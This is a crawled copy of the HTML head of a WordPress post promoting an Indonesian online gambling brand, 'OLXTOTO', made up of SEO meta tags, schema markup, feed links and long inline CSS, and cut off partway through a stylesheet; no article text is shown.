

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/
body_size: 16560
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja kelompok bettor tentu sudah sadari jika waktu ini udah terdapat beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:57:07+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/","url":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/","name":"OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:57:07+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan Comments Feed" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 